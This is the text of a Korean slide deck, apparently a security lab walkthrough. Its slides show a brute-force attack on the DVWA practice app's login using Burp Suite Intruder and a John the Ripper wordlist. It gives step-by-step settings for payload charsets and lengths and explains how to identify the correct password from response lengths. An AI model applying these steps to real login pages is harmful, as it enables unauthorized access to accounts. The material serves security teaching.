
4. 공격진행 (Security Level : Low)
3-1) Brute Force
우측 DVWA에 아이디,패스워드를 입력하고 로그인 버튼을 눌러 준다.
좌측 burpsuite에서 아이디,패스워드가 전송 된 것이 값까지 확인 된다.

Slide 45

4. 공격진행 (Security Level : Low)
3-1) Brute Force
이미 지나간 정보는 [Proxy]-[HTTP history]탭에서 다시 확인 할 수 있다.

Slide 46

4. 공격진행 (Security Level : Low)
3-1) Brute Force
우 클릭 send to intruder을 눌러 준다.

Slide 47

4. 공격진행 (Security Level : Low)
3-1) Brute Force
[Intruder]탭에 새로운 요청을 하나 확인 할 수 있다.
[Intruder] – [2] – [Positions]으로 가서 보면 쿼리 스트링이라고 하는게 나온다. 이 부분과 사용자가 입력 한 값이 서버로 전달 되어 변수의 값으로 처리 되는 부분이다.
오른쪽 탭의 [Clear $]버튼으로 값을 다 지워 준다.

Slide 48

4. 공격진행 (Security Level : Low)
3-1) Brute Force
패스워드 값만 선택 후 우측의 [ADD$] 버튼을 눌러준다.

Slide 49

4. 공격진행 (Security Level : Low)
3-1) Brute Force
[Payloads]탭으로 이동한여 Payload Type에서 brute Force 공격을 선택 해 준다.

Slide 50

4. 공격진행 (Security Level : Low)
3-1) Brute Force
Payload Options를 보면 일일이 대입할 문자들을 설정 할 수 있다. 위의 사진에서는 a~z, 0~9까지 설정되어 있고, 최소길이 4자리, 최대길이 4자리로 설정되어 있을 경우 이다.
Payload Sets의 Payload count : 를 보면 해당 설정에서의 경우의 수가 나온다.

Slide 51

4. 공격진행 (Security Level : Low)
3-1) Brute Force
특수 문자들을 추가 하여 주면 경우의 수가 더 늘어 난 것을 확인 할 수 있다.

Slide 52

4. 공격진행 (Security Level : Low)
3-1) Brute Force
최대 길이를 6자리 까지 설정 해주면 unknown이라고 경우의 수를 측정 하지 못 한다.

Slide 53

4. 공격진행 (Security Level : Low)
3-1) Brute Force
공격 방법은 우측 상단의 Start attack을 누른 후 OK버튼을 눌러 주면 된다.

Slide 54

4. 공격진행 (Security Level : Low)
3-1) Brute Force
위의 사진처럼 실시간으로 brute force 공격을 확인 할 수 있다.

Slide 55

4. 공격진행 (Security Level : Low)
3-1) Brute Force
Length를 눌러 내림 차순으로 만들어 둘 경우 Length가 다른 값 하나가 나온다. 저런 값을 가진 playload가 패스워드일 가능성이 높은 것이다.

Slide 56

4. 공격진행 (Security Level : Low)
3-1) Brute Force
사전 대입 공격을 위해 kali 리눅스 john프로그램의 password.lst 에 자주 사용하는 패스워드가 저장되어 있는 파일을 확인 해 준다.

Slide 57
